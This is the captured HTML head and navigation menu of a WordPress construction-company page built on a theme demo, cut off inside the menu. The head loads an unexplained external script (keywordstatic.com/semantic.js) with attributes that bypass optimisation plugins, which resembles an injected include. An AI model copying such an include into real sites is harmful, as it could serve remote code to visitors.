

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosansu.de/home-6/
body_size: 14165
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Home 6 &#8211; Cosansu Bau</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Feed" href="https://cosansu.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Kommentar-Feed" href="https://cosansu.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fhome-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fhome-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://cosansu.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cosansu.de/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://cosansu.de/wp-content/themes/theratio/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://cosansu.de/wp-content/themes/theratio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cosansu.de/wp-content/uploads/elementor/css/post-7.css?ver=1768481228' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php"};
//# sourceURL=theratio_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/myloadmore.js?ver=1768921413" id="theratio_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/cosansu.de\/wp-admin\/admin-ajax.php","nonce":"4296c70647","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://cosansu.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosansu.de/wp-json/wp/v2/pages/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosansu.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cosansu.de/home-6/" />
<link rel='shortlink' href='https://cosansu.de/?p=3728' />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header.dtable.text-center.header-transparent {
    display: none;
}		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-3728 wp-theme-theratio cookies-not-set header-horizontal elementor-default elementor-kit-7 elementor-page elementor-page-3728">

<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728 current_page_item"><a href="https://cosansu.de/home-6/" aria-current="page">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
<li class="page_item page-item-3892"><a href="https://cosansu.de/portfolio-grid-no-space-2-columns/">Portfolio Grid No Space 2 Columns</a></li>
<li class="page_item page-item-3896"><a href="https://cosansu.de/portfolio-grid-no-space-3-columns/">Portfolio Grid No Space 3 Columns</a></li>
